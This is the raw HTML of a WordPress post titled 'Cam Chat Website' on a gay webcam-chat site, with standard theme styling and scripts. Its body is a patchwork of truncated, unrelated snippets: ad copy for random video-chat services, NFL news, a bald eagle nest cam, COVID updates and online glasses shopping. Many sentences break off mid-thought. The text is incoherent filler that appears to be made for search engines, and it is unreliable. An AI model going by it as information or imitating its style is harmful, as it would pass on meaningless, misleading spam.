.4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4047 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4047" class="post-4047 post type-post status-publish format-standard hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Cam Chat Website</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-06-02T20:07:24+00:00" itemprop="datePublished">June 2, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/" title="View all posts by " rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Instant connections via webcam or mobile app. Minichat is a free video chat platform that instantly connects you with thousands of people online. If you're looking.</p>
<p>Our digital lives have become the centre of our entire 2020 existence. For so many years, life through a screen has been part.</p>
<p>Tiny Chat Tiny Chat is an alternative Chatroulette site like Omegle based in the United States. OmeChat users have visited this site 209716 times and given it 3.13 stars.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-chat-gratis/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Chat Gratis</span></div></a></div><p>The IWS Live Cams.</p>
<p> Click Here to Popout Chat.</p>
<p> While efforts are made to allow access to all people, the IWS website is optimized for recent browser.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/online-video-cam-chat-2/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Online Video Cam Chat</span></div></a></div><p>Free Random Video Chat that Works Like Omegle. ChatHub is a good alternative to Omegle. You can video chat with random people from all over the world. You can talk, text-chat, and communicate.</p>
<p>Offseason shopping is still in full swing in the NFL. Even with the status of the upcoming season uncertain because of the.</p>
<p>Jan 16, 2019 &ndash; Free cam chat site Chatruletka is a popular random video chat. Here you can meet thousands of strangers online and chat for free without limits.</p>
<p>American Bald Eagle Cam Live Stream in Southwest Florida.</p>
<p> again catch all the action using FOUR cameras that stream the birds 24/7 live directly to this site.</p>
<p>Our random video chat site makes it easy to meet new people around the world! Click and Cam Chat. At Camsurf we want to make meeting new people as simple as possible.</p>
<p>Online service Videochat.chat is a best video chat website for online dating. This videochat has become popular for those who love webcam-based conversations and cam to cam chat rooms.</p>
<p>My team isn&rsquo;t the only one using online trivia as a way to stay together . It&rsquo;s a bit of a theme among regulars.</p>
<p>Slowing rates of infection in some of the hardest-hits part of the United States have offered a glimmer of hope, as New York.</p>
<p>Chat with random people all over the world instantly. Make new friends, find a date, show off your talents, ask for advice, talk politics, or just enjoy a laid back video chat with someone you otherwise.</p>
<p>Nick Foles joined the list of Chicago athletes sharing thoughts on the protests and looting that took place over the weekend. Foles reflected on the teams he&rsquo;s played for, reflecting on the diversity.</p>
<p>Chatroulette is an online video chat website without any limits. We connect you to live cam to cam chat with strangers, making it easier than ever for you to meet new people online as comeet.</p>
<p>Create you call link. choose the call type: video, audio; give a title to your call,; click on the "Create" button. create. create. Audio/video calls. Chat.</p>
<p>Chat Instructions. How do I sign up.</p>
<p> SUPPORT NEFL CAMS &ndash; DONATE NOW!.</p>
<p> Samson hatched in the very nest featured in this site on December 23, 2013.</p>
<p>OMG Chat is a free webcam chat community that allows you to communicate easily with people from around the world. Among our thousands of users you will find people from all walks of life and many.</p>
<p><img src="https://i.ytimg.com/vi/J7vvaF1frGw/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAUbX_fH1ZoY0t1ufSV3Tf2gliQFA" alt="Best Free Video Chatting Sites of 2020 : 5 Best Free Webcam Chat Sites" class="alignleft"><a href="https://www.washingtonpost.com/goingoutguide/with-twitch-watch-parties-the-platform-known-for-live-streaming-video-games-enters-the-virtual-movie-night-field/2020/05/27/0561232a-9b79-11ea-ac72-3841fcc9b35f_story.html" target="_blank" rel="noopener noreferrer">With Twitch Watch Parties, the platform known for live-streaming video games enters the virtual movie night field</a> &ndash; Twitch, the dominant platform for live-streaming video games, offered select users access to a beta version of its latest.</p>
<p>Meetings API. Add video meetings on your website or app with the Whereby Meeting API.</p>
<p> Contribute to the conversation silently with chat. Your browser dont.</p>
<p>Trying to figure out where to buy the best online glasses? Here&rsquo;s the quick skinny on the top e-tailers out there.</p>
<p>No registration needed. To start chatting with friends just send them link and enjoy video call in browser. Use Videolink2me for online video calls.</p>
<p><a href="https://gaycamchat.org/free-gay-talk-line/">Free Gay Talk Line</a> Looking for hottest gay phone chat lines numbers for dating? Super Chatlines is the unique place to find some best gay chatlines with free trial offers. Get detailed information about Interactive Male phone chat lines such as free minutes. company catering to the chatting and dating requirements of gay men. May 6, 2020. Free gay</p>
<p>Here&rsquo;s a new way to virtually watch HBO shows with up to 20 of your friends, while many Americans are still stuck at home.</p>
<p>We connect you to live cam to cam chat with strangers, making it easier than ever for you to meet new people online. Shagle provides a free online chat app which .</p>
<p>And thats not BS or some, like, thing I&rsquo;m supposed to say or just like &mdash; they deserve it, and I want to show them. They have.</p>
<p>CAM-TO-CAM. What is CooMeet? CooMeet &mdash; date and chat with girls all over the world via online video chat. The latest innovative live webcam chat technology lets you instantly meet beautiful girls in.</p>
<p>[embedyt]//www.youtube.com/embed/J7vvaF1frGw[/embedyt]</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt="" src="https://secure.gravatar.com/avatar/?s=100&amp;d=wavatar&amp;r=g" srcset="https://secure.gravatar.com/avatar/?s=200&amp;d=wavatar&amp;r=g 2x" class="avatar avatar-100 photo avatar-default" height="100" width="100" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/" class="vcard author" rel="author"><span class="fn"></span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/men-gay-chat/" rel="prev">Men Gay Chat</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/gay-bear-webcam/" rel="next">Gay Bear Webcam</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
